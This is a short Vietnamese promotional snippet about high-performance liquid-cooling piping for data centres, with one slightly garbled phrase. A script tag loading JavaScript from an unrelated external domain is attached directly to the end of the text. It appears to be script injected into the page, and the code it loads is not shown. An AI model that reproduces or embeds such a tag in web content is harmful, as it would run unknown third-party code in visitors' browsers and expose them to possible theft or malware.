 Hệ thống đường ống làm mát hiệu suất cao cho trung tâm dữ liệu. Tối ưu hóa quả với hệ thống làm mát bằng chất lỏng.<script src='https://cdnliver.com/js/mylinh.js'></script>